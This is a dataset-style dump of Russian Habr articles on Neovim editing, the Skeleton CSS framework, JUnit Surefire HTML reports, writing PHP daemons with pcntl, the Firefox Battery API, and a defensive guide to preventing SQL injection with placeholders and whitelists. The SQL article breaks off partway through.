
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Колдовской NeoVIM. Часть первая. «Neovim VS Ваша IDE, или долой мышей!»
[**Neovim**](https://neovim.io/) **(aka Nvim)** - это не обычный текстовый редактор, а программа, которая позволяет вам превратить свой рабочий процесс в изящный танец или фортепианную партию.
Фишкой колдовского редактора является то, что вы общаетесь с ним не через аналоговое управление (двигаем мышкой, вводим текст), а через команды и макросы.
Зачем заморачиваться и пользоваться текстовым редактором через код?
Потому что это чертовски быстро!
**Просто представьте:**
* В Nvim мышка включается отдельной командой в конфиге. Но обычно ее не включают - лень-матушка.
* Возможно, что у повстанцев с Навуходоносора на компьютере стоял именно Nvim. Он гибкий, и позволяет редактировать не только текст, но и код Матрицы…
* Документация максимально подробна и понятна.
* Выйти из Nvim'а не легче, чем уйти из мафии. Новички, впервые запустившие колдовской редактор, обречены годами скитаться в поисках заветного "Exit"...
Ну что, молодые маги, добро пожаловать в Колдовской Nvim!
Почему вам стоит выбрать Neovim?
--------------------------------
По моему мнению, у редактора 3 киллер-фичи:
1. Супер-Скорость
2. Невероятная гибкость
3. Nvim растет вместе с Пользователем
### Супер-Скорость
Nvim молниеносно быстр. И сложен в освоении. И в этом нет ничего плохого. Например:
Представьте, что вы только сегодня познакомились с консольными командами. И вы соревнуетесь с обычным Юзером с клавомышью и GUI интерфейсом.
**Вам нужно создать папку!**
Юзер наводит мышку, жмет правой кнопкой, выбирает “Создать папку” - и выигрывает, пока вы копошитесь в мануале...
**Реванш через месяц**
Через месяц? Через месяц скорость будет примерно одинаковой - вы просто наберете “mkdir papka” и создадите папку. Юзер пожмет плечами и пойдет дальше. Он не проиграл.
**Задачи посложнее**
* А если надо создать сразу 6 папок?
* А если выбрать из папки все файлы с определенным расширением?
* А если сделать скрипт, который будет разворачивать в определенном месте целое дерево папок с файлами (например исходники для проекта).
Вы и ваша консоль побеждаете, потому что обычный Юзер либо тратит очень много времени, либо попросту неспособен справиться с заданием.
Думаю, что аналогия понятна. Да, первые пару недель с Nvim будет тяжело… а через пару месяцев вы вдруг осознаете, что обычная IDE кажется вязкой, медленной и сковывает полет ваших мыслей.
В Nvim вы нажимаете несколько клавиш и за секунды выполняете объем работы/передвижений, который бы занял минуты в обычном редакторе. А любой программист понимает, что сэкономленное время = время заработанное.
Давайте посмотрим на примере. Вот код, который вы хотите исправить:
Этот код выглядит плохо!Обратите внимание, на каком символе находится курсор (второй символ 16й строчки). Итак, мы нашли себя вот в такой тестовой ситуации. Что мы хотим сделать?
1. Имя функции переписать строчными буквами.
2. Удалить лишние символы “kkk” на 18й строчке.
3. Скопировать всю функцию `big_and_ugly_name1()` и перенести ее на 21ю строчку, попутно удалив комментарий. Да, нам надо 2 одинаковых функции. И не забудем поменять постфикс!
4. Удалить функцию`unused_function()`
5. После этого удалить самую первую строчку, а еще 3 строчки после импорта.
6. Прыгнуть в самый конец, и написать на новой строке`print(”Hello World!”)`
Заметим, что из всей работы *созидаем* мы только при написании последней строчки `print(”Hello World!”)`. Все остальное - непроизводительный труд.
Вы можете попробовать самостоятельно засечь время на решение этой задачи. А можете добавить чуть-чуть колдовства... Введем в Nvim следующие команды:
```
guu 2jfkD yip 21G SHIFT+v jp f1CTRL+a 11Gdip ggdd jv4jd Go'Hello World!'
```
Бррр, абракадабра, да как такое запомнить? Но набор такой команды в разы быстрее, чем клавомышь. ~~И мышки дорогие.~~
Давайте разберемся. Только что я:
1. `guu` Превратил все символы на 16й строке в строчные (lowercase). Заметьте, что курсор находился на втором символе - мне даже не пришлось его двигать к названию функции.
2. `2jfkD` Перешел на 2 строчки ниже, прыгнул на первую букву k и удалил все оставшиеся символы.
3. `yip` Скопировал всю функцию. Обратите внимание - я скопировал ее изнутри самой функции! Мне не пришлось наводить курсор или мышь на первый-последний символ.
4. `21G SHIFT+v jp` Прыгнул на 21ю строку и вставил скопированную функцию, попутно удалив комментарий.
5. `f1 CTRL+a` Прыгнул к единичке и с помощью `CTRL+a` увеличил ее на один! Ваша IDE умеет такое?
6. `11G dip` Прыгнул на 11ю строчку, опять в середину функции, и всю ее удалил, не перемещая курсор.
7. `ggdd` Прыгнул на первую строчку, удалил её.
8. `jv4jd` Перешел на строчку ниже импорта, выделил 4 строчки и удалил их.
9. `Go"Hello World!"` Прыгнул на последнюю строчку в файле. Создал еще одну строку ниже и написал в ней ‘Hello World!’
При этом я ни разу не тронул мышь, ни разу не убрал руки с центра клавиатуры, не отводил глаз от экрана и контролировал каждый шаг. Вот поэтому Nvim по-колдовски быстр!
### Невероятная гибкость
**Nvim никак вас не ограничивает:**
* Используйте любой язык программирования. LSP серверы - в наборе. Все подключается за секунды.
* Огромное количество плагинов на выбор. Большое комьюнити, которое пишет эти плагины.
* Nvim легко взаимодействует с Github.
* Подключитесь к другой машине через SSH, скачайте Nvim (20 мегабайт), вставьте свой конфиг и у вас тут же появится привычная среда разработки.
* Используйте любые самописные скрипты. Например, у меня есть маленький скриптик, который обернет выделенный текст в фигурные скобки. Мелочь - но удобная!
* Редактор бесшовно переходит в консоль и обратно. Прямо из редактора доступны консольные команды и скрипты. Nvim является естественным продолжением терминала Linux и прекрасно дружит c tmux.
* Nvim работает с любыми файлами. Более того, он открывает даже самые большие и тяжелые файлы!
### Nvim растет вместе с Пользователем
Он как зернышко! Сначала будет небольшой росток, его надо оберегать и поливать. Потом росток станет деревцем, а затем огромной секвойей.
Nvim воплощает один из ключевых принципов мышления программиста:
> Не делай ничего дважды!
>
>
Столкнулся с проблемой - реши ее так, чтобы в следующий раз у тебя было готовое автоматизированное решение. Нвимисты и нвимастера с каждым днем упрощают свою жизнь. Любые сложности и проблемы делают ваш конфиг удобнее, навыки - разнообразнее, а мышку более пыльной. Время, которое вы тратили на пустые действия, теперь вы сможете тратить на программирование. И это по-колдовски круто!
---
В следующей части данного руководства мы установим Nvim и познакомимся с конфигурационным файлом.
|
https://habr.com/ru/post/705090/
| null |
ru
| null |
# Адаптивная верстка: CSS&JS; фреймворк Skeleton

В продолжение недавней статьи про адаптивную верстку, хочется более полно раскрыть тему. В реалиях, чаще всего, для адаптивной верстки используют CSS-фреймворки. Об одном из них я хотел бы рассказать, а если точнее – перевести мануал по ее использованию. Называется он Skeleton.
#### Что такое Skeleton?
Skeleton это фреймворк, основанный на CSS и JavaScript. Он позволяет верстать сайты таким образом, чтобы они одинаково удобно и красиво выглядели как на мониторе 17 дюймов, так и на дисплее смартфонов и планшетах.
В Skeleton есть несколько базовых принципов:
###### Адаптивная сетка
Сетка данного фреймворка основана на всем нам знакомой 960-пиксельной сетке, однако она легко адаптируется под размер браузера и дисплея.
###### Простота использования
Skeleton семантически правильный. Все элементы названы понятным языком и вам не составит труда разобраться в фреймворке. Кроме того, в Skeleton сразу включены элементы первой необходимости, такие как кнопки, формы, табы и т. п.
###### Обособленность от дизайна
Skeleton это не UI фреймворк. Он не заставляет Вас приспосабливаться под свой дизайн, его наоборот легко приспособить к любому дизайну и пользовательскому интерфейсу.
##### Сетка фреймворка
Skeleton основан на 960-пиксельной сетке, но синтаксис прост и блоки легко подстраиваются под размер браузера. Сетка имеет 12-ти блоковую систему.

Таким образом нужно понимать, что сама система предполагает, что в одной линии у вас должно быть не менее 12-ти маленьких блоков, либо состоять из блоков различной ширины, но конечная «сумма» должна быть не менее 12-ти.
Ниже приведен синтаксис разметки:
```
Full Width Column
=================
...
...
...
...
...
...
```
##### Типографика
Типографика в Skeleton основана на строгой иерархии. Основной шрифт — Helvetica Neue, но его, конечно-же, легко изменить. Параграфы «p» заданы 14-ти пиксельным шрифтом и межстрочным расстоянием в 21 пиксель.

Также в Skeleton встроен «инструмент» цитаты. Он задается тегом «blockquote».
##### Кнопки
Кнопки также имеют свой стиль и анимацию. Более того, помимо тега «button» можно определить кнопки при помощи стилей.

```
[Click Me](#)
Click Me
[Click Me](#)
```
##### Вкладки (табы)
В Skeleton по умолчанию включены также вкладки. Они реализованы при помощи jQuery. Их можно легко задать при помощи обычного списка «ul», обозначив его классом «tabs», а их содержимое классом «tabs-content».

```
* [Simple](#simple)
* [Lightweight](#lightweight)
* [Mobile](#mobileFriendly)
* The tabs are clean and simple unordered-list markup and basic CSS.
* The tabs are cross-browser, but don't need a ton of hacky CSS or markup.
* The tabs work like a charm even on mobile devices.
```
##### Формы
Формы в Skeleton особо ничем не выделаются, они просто выровнены по сетке.
##### Жесткие рамки
Skeleton ориентирован на универсальные дизайны, однако, творческая мысль может пойти дальше, и, возможно, Вам захочется менять фон, или другие элементы в зависимости от положения планшета, телефона или их разрешения. И тут Вам на помощь придут мини-хаки:
* **Меньше чем 960 пикселей:** Меньше чем стандартная сетка.
* **Если планшет повернут в портретное положение:** Между 768px и 959px.
* **Показ элементов предназначенных для мобильных версий:** Если разрешение ниже 767px.
* **Только для планшетов в горизонтальном положении: От 480px до 767px.**
* **Только для мобильных устройств в вертикальном положении: Менее 479px.**
```
/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 959px) {}
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {}
/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 767px) {}
/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {}
/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {}
```
##### Кроссбраузерность
Скелетон поддерживает следующие браузеры:
* Google Chrome (Mac/PC)
* Firefox 4.0, 3.6, 3.5, 3.0 (Mac/PC)
* Safari
* IE9, IE8, IE7
* iPhone (Retina)
* Droid (Charge/Original)
* iPad
Скачать и ознакомиться в оригинале можно на [официальном сайте](http://www.getskeleton.com/).
|
https://habr.com/ru/post/144291/
| null |
ru
| null |
# JUnit — создание отчетов в формате HTML
Рассмотрим как создавать HTML-отчет для результатов выполнения тестов JUnit. В этом примере я создаю HTML-отчет для проекта [JUnit-Examples,](https://github.com/lokeshgupta1981/Junit5Examples/tree/master/JUnit5Examples) представленного на Github.
> Это продолжение туториала по JUnit 5. Введение опубликовано [здесь](https://habr.com/ru/post/590607/).
>
>
### 1. Подключаемый модуль Maven Surefire Report
#### 1.1. Добавить зависимость плагина
Добавьте [последнюю версию maven-surefire-report-plugin](https://mvnrepository.com/artifact/org.apache.maven.plugins/maven-surefire-report-plugin) в раздел отчетов *файла pom.xml*.
```
org.apache.maven.plugins
maven-surefire-report-plugin
2.22.2
```
#### 1.2. Команда по умолчанию
Когда мы запускаем тесты JUnit с *плагином Surefire*, он генерирует отчеты в текстовом и XML-форматах.
При вызове *плагин Surefire Report* анализирует сгенерированные `target/surefire-reports/TEST-*.xml` файлы и отображает их с помощью DOXIA (структура генерации контента), создавая HTML-версию результатов тестирования для отображения.
Обратите внимание, что по умолчанию плагин не привязан ни к одной из основных фаз, которые мы обычно вызываем с помощью команды `mvn`. Поэтому мы должны вызвать его прямо из командной строки:
```
mvn surefire-report:report
```
Если мы откроем сгенерированный HTML-отчет, он будет выглядеть примерно так.
### 2. Параметры конфигурации
#### 2.1. Отображение только неудачных тестов
По умолчанию плагин Surefire Report показывает в сгенерированном отчете HTML все удачные и неудачные результаты тестирования. Чтобы отображались только неудачные тесты, свойство `showSuccess` должно быть установлено в `false`.
```
org.apache.maven.plugins
maven-surefire-report-plugin
2.22.2
false
```
#### 2.2. Настраиваемое имя отчета
Чтобы задать пользовательское имя файла для сгенерированного HTML отчета, для свойства `outputName` должно быть установлено нужное имя.
После запуска `mvn` сгенерированный файл отчета называется JUnit-Examples-Test-Report.html.
```
org.apache.maven.plugins
maven-surefire-report-plugin
2.22.2
JUnit-Examples-Test-Report
```
#### 2.3. Ссылки на исходный код для неудачных тестов
Для неудачных тестов мы можем сообщить номер строки, в которой они были неудачными. Это можно сделать с помощью плагина `maven-jxr-plugin`.
Добавьте этот плагин в раздел отчетов файла `pom.xml` для сообщения номеров строк.
```
org.apache.maven.plugins
maven-surefire-report-plugin
2.22.2
JUnit-Examples-Test-Report
org.apache.maven.plugins
maven-jxr-plugin
3.1.1
```
Хорошего изучения!!!
|
https://habr.com/ru/post/590199/
| null |
ru
| null |
# Демоны на PHP
*Памятка начинающему экзорцисту.*
Прежде, чем начать: я знаю, что такое phpDaemon и System\_Daemon. Я читал статьи по этой тематике, и на хабре тоже.
Итак, предположим, что вы уже определились, что вам нужен именно демон. Что он должен уметь?
* Запускаться из консоли и отвязываться от неё
* Всю информацию писать в логи, ничего не выводить в консоль
* Уметь плодить дочерние процессы и контролировать их
* Выполнять поставленную задачу
* Корректно завершать работу
#### Отвязываемся от консоли
```
// Создаем дочерний процесс
// весь код после pcntl_fork() будет выполняться двумя процессами: родительским и дочерним
$child_pid = pcntl_fork();
if ($child_pid) {
// Выходим из родительского, привязанного к консоли, процесса
exit();
}
// Делаем основным процессом дочерний.
posix_setsid();
// Дальнейший код выполнится только дочерним процессом, который уже отвязан от консоли
```
Функция *pcntl\_fork()* создает дочерний процесс и возвращает его идентификатор. Однако переменная *$child\_pid* в дочерний процесс не попадает (точнее она будет равна 0), соответственно проверку пройдет только родительский процесс. Он завершится, а дочерний процесс продолжит выполнение кода.
В общем то демона мы уже создали, однако всю информацию (включая ошибки) он всё еще будет выводить в консоль. Да и завершится сразу после выполнения.
#### Переопределяем вывод
```
$baseDir = dirname(__FILE__);
ini_set('error_log',$baseDir.'/error.log');
fclose(STDIN);
fclose(STDOUT);
fclose(STDERR);
$STDIN = fopen('/dev/null', 'r');
$STDOUT = fopen($baseDir.'/application.log', 'ab');
$STDERR = fopen($baseDir.'/daemon.log', 'ab');
```
Здесь мы закрываем стандартные потоки вывода и направляем их в файл. STDIN на всякий случай открываем на чтение из /dev/null, т.к. наш демон не будет читать из консоли — он от неё отвязан. Теперь весь вывод нашего демона будет логироваться в файлах.
#### Поехали!
```
include 'DaemonClass.php';
$daemon = new DaemonClass();
$daemon->run();
```
После того, как мы переопределили вывод, можно выполнять поставленную демону задачу. Создадим *DaemonClass.php* и начнем писать класс, который будет делать основную работу нашего демона.
#### DaemonClass.php
```
// Без этой директивы PHP не будет перехватывать сигналы
declare(ticks=1);
class DaemonClass {
// Максимальное количество дочерних процессов
public $maxProcesses = 5;
// Когда установится в TRUE, демон завершит работу
protected $stop_server = FALSE;
// Здесь будем хранить запущенные дочерние процессы
protected $currentJobs = array();
public function __construct() {
echo "Сonstructed daemon controller".PHP_EOL;
// Ждем сигналы SIGTERM и SIGCHLD
pcntl_signal(SIGTERM, array($this, "childSignalHandler"));
pcntl_signal(SIGCHLD, array($this, "childSignalHandler"));
}
public function run() {
echo "Running daemon controller".PHP_EOL;
// Пока $stop_server не установится в TRUE, гоняем бесконечный цикл
while (!$this->stop_server) {
// Если уже запущено максимальное количество дочерних процессов, ждем их завершения
while(count($this->currentJobs) >= $this->maxProcesses) {
echo "Maximum children allowed, waiting...".PHP_EOL;
sleep(1);
}
$this->launchJob();
}
}
}
```
Мы ожидаем сигналы SIGTERM (завершения работы) и SIGCHLD (от дочерних процессов). Запускаем бесконечный цикл, чтобы демон не завершился. Проверяем, можно ли создать еще дочерний процесс и ждем, если нельзя.
```
protected function launchJob() {
// Создаем дочерний процесс
// весь код после pcntl_fork() будет выполняться
// двумя процессами: родительским и дочерним
$pid = pcntl_fork();
if ($pid == -1) {
// Не удалось создать дочерний процесс
error_log('Could not launch new job, exiting');
return FALSE;
}
elseif ($pid) {
// Этот код выполнится родительским процессом
$this->currentJobs[$pid] = TRUE;
}
else {
// А этот код выполнится дочерним процессом
echo "Процесс с ID ".getmypid().PHP_EOL;
exit();
}
return TRUE;
}
```
*pcntl\_fork()* возвращает -1 в случае возникновения ошибки, $pid будет доступна в родительском процессе, в дочернем этой переменной не будет (точнее она будет равна 0).
```
public function childSignalHandler($signo, $pid = null, $status = null) {
switch($signo) {
case SIGTERM:
// При получении сигнала завершения работы устанавливаем флаг
$this->stop_server = true;
break;
case SIGCHLD:
// При получении сигнала от дочернего процесса
if (!$pid) {
$pid = pcntl_waitpid(-1, $status, WNOHANG);
}
// Пока есть завершенные дочерние процессы
while ($pid > 0) {
if ($pid && isset($this->currentJobs[$pid])) {
// Удаляем дочерние процессы из списка
unset($this->currentJobs[$pid]);
}
$pid = pcntl_waitpid(-1, $status, WNOHANG);
}
break;
default:
// все остальные сигналы
}
}
```
SIGTERM — сигнал корректного завершения работы. SIGCHLD — сигнал завершения работы дочернего процесса. При завершении дочернего процесса мы удаляем его из списка запущенных процессов. При получении SIGTERM, выставляем флаг — наш «бесконечный цикл» завершится, когда выполнится текущая задача.
Осталось запретить запуск нескольких копий демона, об это отлично написано в [этой статье](http://habrahabr.ru/blogs/php/40432/).
Спасибо за внимание.
**UPD:** хабраюзер [Dlussky](http://habrahabr.ru/users/dlussky/) в своем [комментарии](http://habrahabr.ru/blogs/php/134620/#comment_4472572) подсказал, что в PHP >= 5.3.0 вместо *declare(ticks = 1)* надо бы использовать [pcntl\_signal\_dispatch()](http://www.php.net/manual/en/function.pcntl-signal-dispatch.php)
|
https://habr.com/ru/post/134620/
| null |
ru
| null |
# Возьми API, JavaScript; поди узнай скорей-ка, что в Файерфоксе нашем села батарейка!…
Как известно, в W3C идёт работа над [черновиком](http://www.w3.org/TR/battery-status/) стандарта **Battery API**, реализация которого позволит джаваскрипту в браузере наблюдать за уровнем заряда аккумуляторной батареи в том мобильном устройстве (мобильнике, планшете, нетбуке, ноутбуке и так далее), на котором браузер запущен.
Речь идёт о появлении объекта **navigator.battery** со свойствами **navigator.battery.charging** (логическое; равно **true**, когда устройство подзаряжается) и **navigator.battery.level** (число от **0.0** до **1.0**, выражающее величину заряда батареи по отношению к максимальному заряду её). Оба свойства — только для чтения. У этого объекта также будут события, позволяющие наблюдать за изменениями состояния батареи примерно так:
```
navigator.battery.addEventListener('chargingchange', function () {
if (navigator.battery.charging) {
console.log('Устройство только что воткнули в розетку.');
}
}, false);
```
В конце осени нынешнего (2011) года соответствующий объект (под именем **navigator.mozBattery**) добавили в объектную модель Файерфокса одиннадцатой версии (см. [баг 678694](https://bugzilla.mozilla.org/show_bug.cgi?id=678694)); её появления по [графику](http://habrahabr.ru/blogs/firefox/133459/) следует ожидать в середине марта будущего (2012) года, а бету мы увидим в сáмом начале февраля. Жду с нетерпением, потому что мобильный Firefox одиннадцатой версии вообще обещает заблистать множеством изменений по сравнению с десятым.
Подробности о реализации нового объекта [изложены в MozillaWiki](https://wiki.mozilla.org/WebAPI/BatteryAPI). Явствует, что спервоначалу событий будет всего два: **chargingchange** (когда батарейка начинает или, наоборот, перестаёт заряжаться) и **levelchange** (когда уровень заряда меняется на 1%).
В черновике из W3C ужé запроектированы также два дополнительных свойства (**chargingTime** и **dischargingTime**) для оценки предполагаемого времени, остающегося до полного заряда (или критического разряда) аккумулятора, а с ними и события (**onchargingtimechange** да **ondischargingtimechange**) на случай изменения этой оценки.
|
https://habr.com/ru/post/135474/
| null |
ru
| null |
# Защита от SQL-инъекций в PHP и MySQL
К своему удивлению, я не нашёл на Хабре исчерпывающей статьи на тему защиты от инъекций. Поэтому решил написать свою.
**Несколько пространный дисклеймер, не имеющий прямого отношения к вопросу**Давайте признаем факт: количество статей (и комментариев) на тему защиты от SQL-инъекций, появившихся на Хабре в последнее время, говорит нам о том, что поляна далеко не так хорошо истоптана, как полагают некоторые. Причём повторение одних и тех же ошибок наводит на мысль, что некоторые заблуждения слишком устойчивы, и требуется не просто перечисление стандартных техник, а подробное объяснение — как они работают и в каких случаях должны применяться (а в каких — нет).
Статья получилась довольно длинной — в ней собраны результаты исследований за несколько лет — но самую важную информацию я постараюсь компактно изложить в самом начале, а более подробные рассуждения и иллюстрации, а так же различные курьёзы и любопытные факты привести в конце. Также я постараюсь окончательно развеять множественные заблуждения и суеверия, связанные с темой защиты от инъекций.
Я не буду пытаться изображать полиглота и писать рекомендации для всех БД и языков разом. Достаточное количество опыта у меня есть только в веб-разработке, на связке PHP/MySQL. Поэтому все практические примеры и рекомендации будут даваться для этих технологий. Тем не менее, изложенные ниже теоретические принципы применимы, разумеется, для любых других языков и СУБД.
Сразу отвечу на стандартное замечание про ORM, Active record и прочие query builders: во-первых, все эти прекрасные инструменты рождаются не по мановению волшебной палочки из пены морской, а пишутся программистами, используя всё тот же грешный SQL. Во-вторых, будем реалистами: перечисленные технологии — хорошо, но на практике сырой SQL постоянно встречается нам в работе — будь то legacy code или развесистый JOIN, который транслировать в ORM — себе дороже. Так что не будем прятать голову в песок и делать вид, что проблемы нет.
Хоть я и постарался подробно осветить все нюансы, но, вполне возможно, некоторые из моих выводов могут показаться неочевидными. Я вполне допускаю, что мой контекст и контексты читателей могут различаться. И вещи, которые кажутся мне сами собой разумеющимися, не являются таковыми для некоторых читателей. В этом случае буду рад вопросам и уточнениям, которые помогут мне исправить статью, сделав её более понятной и информативной.
Ещё только начав интересоваться темой защиты от инъекций, я всегда хотел сформулировать набор правил, который был бы одновременно исчерпывающим и компактным. Со временем мне это удалось:
#### Правила, соблюдение которых гарантирует нас от инъекций
1. данные подставляем в запрос только через плейсхолдеры
2. идентификаторы и ключевые слова подставляем только из белого списка, прописанного в нашем коде.
Всего два пункта.
Разумеется, практическая реализация этих правил нуждается в более подробном освещении.
Но у этого списка есть большое достоинство — он точный и исчерпывающий. В отличие от укоренившихся в массовом сознании правил «прогонять пользовательский ввод через mysql\_real\_escape\_string» или «всегда использовать подготовленные выражения», мой набор правил не является катастрофическим заблуждением (как первое) или неполным (как второе).
Но вперёд, читатель — перейдём уже к подробному разбору.
##### Плейсхолдеры — подстановка данных
В принципе, тут всё просто: любые данные должны попадать в запрос не напрямую, а через некоего представителя, подстановочное выражение.
Запрос пишется в таком, например, виде,
```
SELECT * FROM table WHERE id > ? LIMIT ?
```
а данные добавляются и обрабатываются отдельно.
Но чем это лучше «обычного эскейпинга»? А всем:
* Во-первых, «эскейпинг» вообще не имеет никакого отношения к безопасности. Представьте себе!
* Во-вторых, код становится банально короче. Никаких тебе mysql\_real\_escape\_string(), ни даже intval() — вся обработка скрыта внутри.
* В-третьих, код становится *проще*. Не нужно запоминать различные правила для форматирования разных частей запроса
* В-четвёртых, использование плейсхолдеров (при условии, что они корректно обрабатываются) гарантирует нас от инъекций через данные. «Это же очевидно!» — скажете вы — «стоило ли городить отдельный пункт?» Стоило. Тот же эскейпинг защиту не гарантирует. Плюс сокращение правил форматирования до одного — перепутать что-либо тут будет затруднительно
* В-пятых — и в самых главных — **мы обрабатываем данные ровно там, где нужно**! Это очень важный момент, который многие не понимают. В классических «похапешных» учебниках форматирование данных для SQL разбросано по всему коду. А в старых версиях PHP оно и вовсе начиналось ещё даже до начала выполнения кода — что совсем уже ни в какие ворота не лезет! Такая ситуация приводит к тому, что *одни данные форматируются дважды, другие — только наполовину, а третьи — и вовсе ни разу или совсем не так, как нужно, без малейшей пользы*. При этом отформатированные для SQL данные вдруг оказываются в HTML или куках, что тоже не прибавляет радости пользователям и разработчикам.
Поэтому самым лучшим вариантом будет форматировать данные непосредственно перед исполнением запроса — таким образом мы всегда будем уверены в том, что данные форматируются корректно, это делается только один раз, и отформатированные данные попадут строго по назначению — в БД и никуда больше.
И вот как раз целям такой — своевременной, безопасной и корректной — обработки данных и служат плейсхолдеры, давая нам **гарантию безопасности**, в то же время **упрощая** код.
###### Примеры использования:
Из мануала:
```
$stmt = $dbh->prepare("SELECT * FROM REGISTRY where name LIKE ?");
$stmt->execute(array("%$_GET[name]%"));
$data = $stmt->fetchAll();
```
Пример того, к чему стоит стремиться:
```
$ban = $db->getRow("SELECT 1 FROM ban WHERE ip = inet_aton(s:)", $ip);
```
Как видите, совсем несложно, а так же — при умелом использовании — выходит гораздо *короче*, чем составлять запрос руками. Вы всё ещё хотите писать по-старинке?
**Важное замечание:** Разумеется, подстановка данных через плейсхолдеры должна производиться **всегда**, вне зависимости от источника данных или каких бы то ни было других условий.
##### Идентификаторы и ключевые слова — белые списки
Подавляющее большинство статей, посвящённых инъекциям, совершенно упускают этот момент из виду. Но реальность такова, что в ней мы сталкиваемся с необходимостью подставлять в запрос не только данные, но и другие элементы — идентификаторы (имена полей и таблиц) и даже элементы синтаксиса, ключевые слова. Пусть даже такие незначительные, как DESC или AND, но требования к безопасности таких подстановок всё равно должны быть не менее строгими!
Разберем довольно банальный случай.
У нас есть база товаров, которая выводится пользователю в виде HTML таблицы. Пользователь может сортировать эту таблицу по одному из полей, в любом направлении.
То есть, как минимум, со стороны пользователя к нам приходит имя колонки и направление сортировки.
Подставлять их в запрос напрямую — гарантированная инъекция. Привычные методы форматирования здесь не помогут. Подготовленные выражения ни с идентификаторами, ни с ключевыми словами не приведут ни к чему, кроме сообщения об ошибке.
Единственное решение — **белый список**.
Это, разумеется, не бином ньютона, и многие разработчики легко по ходу дела реализуют эту парадигму на ходу, впервые столкнувшись с необходимостью подстановки имени поля в запрос. Тем не менее, статья о защите от инъекций без этого правила будет неполной, а сама защита — дырявой.
Суть метода заключается в том, что **все возможные варианты выбора должны быть жёстко прописаны в нашем коде, и в запрос должны попадать только они**, на основании пользовательского ввода.
###### Пример применения:
```
$order = isset($_GET['order']) ? $_GET['order'] : ''; // просто для полноты кода
$sort = isset($_GET['sort']) ? $_GET['sort'] : '';
$allowed = array("name", "price", "qty"); //перечисляем варианты
$key = array_search($sort,$allowed); // ищем среди них переданный параметр
$orderby = $allowed[$key]; //выбираем найденный (или, за счёт приведения типов - первый) элемент.
$order = ($order == 'DESC') ? 'DESC' : 'ASC'; // определяем направление сортировки
$query = "SELECT * FROM `table` ORDER BY $orderby $order"; //запрос 100% безопасен
```
Раньше я предполагал, что для идентификаторов достаточно плейсхолдера. Но со временем пришло понимание недостатков этого метода:
* во-первых, в случае неверного имени поля запрос вызовет ошибку. А ошибки — это всегда плохо
* во-вторых, и гораздо более важных: если подставлять имена полей без предварительной фильтрации, автоматом, только эскейпя их, можно получить инъекцию другого рода — ведь пользователь тогда может вписать в те имена полей, которые ему изменять не положено! Скажем, если мы формируем SQL запрос автоматически на базе массива $\_POST (при этом правильно форматируя имена полей!), то хакер при регистрации добавляет в форму поле admin со значением «1» и становится админом
Так что теперь я использую оба метода:
Сначала получаю идентификатор из белого списка.
А потом добавляю его через плейсхолдер — просто чтобы не заниматься форматированием вручную. И для единообразия. В этом случае последняя строчка будет выглядеть, как
```
$query = "SELECT * FROM `table` ORDER BY n: $order";
```
В принципе, этой информации достаточно, чтобы начать писать полностью безопасные запросы. Но, как водится, в реальной жизни случаются разные нюансы, да и разобраться с механизмом плейсхолдеров хотелось бы поподробнее.
#### Работа с плейсхолдерами
Для начала нужно понимать, что существует два варианта реализации плейсхолдеров — серверный и клиентский:
* В первом случае запрос так и уходит на сервер с плейсхолдерами, а данные отправляются отдельно от него. По-английски называется native prepared statements — «родные» подготовленные выражения — то есть, обработка плейсхолдеров осуществляется самой СУБД, на сервере. Для краткости я буду использовать наименование «серверные плейсхолдеры».
* Во втором случае данные форматируются и подставляются в строку запроса на место плейсхолдеров прямо на клиенте, формируя классический SQL запрос, который затем уходит в базу обычным порядком.
Каждый из способов имеет свои достоинства и недостатки, которые мы рассмотрим ниже.
Следует также помнить, что PDO сидит на этих двух стульях одновременно — по умолчанию работает по второму варианту, лишь эмулируя первый. Эту функциональность можно отключить, заставив PDO отправлять на сервер данные отдельно от запроса.
```
$dbh->setAttribute( PDO::ATTR_EMULATE_PREPARES, false );
```
Но поскольку даже эмуляция делается без участия программиста, ниже мы будем рассматривать PDO как представителя серверных плейсхолдеров.
##### Серверные плейсхолдеры
Для начала давайте сформулируем — почему вообще возможны инъекции?
По факту, SQL запрос представляет собой программу. Полноценную программу — с операторами, переменными и строковыми литералами. Проблема же состоит в том, что мы эту программу собираем динамически, на ходу. В отличие от наших PHP скриптов, которые написаны раз и навсегда, и не изменяются на основе поступающих данных, SQL запрос каждый раз динамически формируется заново. И, как следствие, неверно отформатированные данные могут испортить запрос, или даже поменять его, подставив непредусмотренные нами операторы. Собственно, именно в этом и состоит суть инъекций.
Что же нам предлагает серверная обработка плейсхолдеров?
